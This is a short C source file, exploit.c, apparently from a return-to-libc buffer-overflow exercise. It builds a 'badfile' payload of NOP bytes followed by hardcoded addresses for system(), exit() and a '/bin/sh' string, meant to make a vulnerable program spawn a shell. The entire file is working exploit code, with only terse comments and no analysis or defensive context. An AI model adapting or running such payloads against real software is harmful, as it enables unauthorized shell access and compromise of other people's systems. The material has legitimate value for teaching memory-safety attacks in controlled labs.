 exploit.c ×
#include <stdlib.h>
#include <stdio.h>
#include <string.h>
int main(int argc, char **argv)
{
 char buf[40];
 FILE *badfile;
 badfile = fopen(".//badfile", "w");
 strcpy(buf, "\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90");// nop 24 times
 *(long *) &buf[32] =0xbffffd38; // "//bin//sh"
 *(long *) &buf[24] =0xb7e52310; // system()
 *(long *) &buf[36] =0xb7e45260; // exit()
 fwrite(buf, sizeof(buf), 1, badfile);
 fclose(badfile);
}